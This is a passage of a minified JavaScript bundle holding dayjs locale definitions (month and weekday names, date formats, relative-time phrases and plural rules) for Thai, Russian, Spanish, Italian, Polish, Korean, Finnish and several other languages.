o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var 